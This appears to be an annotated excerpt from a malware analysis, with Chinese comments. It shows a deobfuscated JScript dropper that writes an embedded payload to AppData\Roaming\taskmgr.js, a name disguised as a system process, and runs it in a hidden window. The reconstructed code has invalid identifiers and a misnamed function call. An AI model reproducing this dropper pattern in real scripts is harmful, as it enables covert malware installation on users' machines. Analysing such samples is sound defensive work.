 try{
    var Scripting.FileSystemObject = newObject(3);
    if (Scripting.FileSystemObject.FileExists(parmNEx)){
        Scripting.FileSystemObject.DeleteFile(parmNEx);
    }
} catch (e) {
}
mianFun(parmNEx);                   //parmNEx  指的是：C:\Users\john\AppData\Roaming\taskmgr.js
WScript.Shell.Run(parmNEx, 0, false);  //执行该taskmgr.js文件
function newObject(parmNEx) {
    return new ActiveXObject(NEx[parmNEx]);  实例化对象
}
function setEnvironment(parmNEx) {
    return WScript.Shell.ExpandEnvironmentStrings("%" + parmNEx + "%"); //将该taskmgr.js设置环境变量
}
function mainFun(parmNEx ) {
    try {
        var System.IO.MemoryStream = newObject(4);
        for (index in mainString) {
            System.IO.MemoryStream.WriteByte(mainString[index]);
        }
        System.IO.MemoryStream.Position = 0;
        var ADODB.Stream = newObject(2);
        ADODB.Stream.type = 1;
        写入文件
        ADODB.Stream.open();
        ADODB.Stream.write(System.IO.MemoryStream.ToArray());
        ADODB.Stream.position = 0;
        ADODB.Stream.saveToFile(parmNEx, 2);//将内存代码写入taskmgr.js文件中
        ADODB.Stream.close();
    } catch (e) {
        WScript.Echo(e.message);
    }
}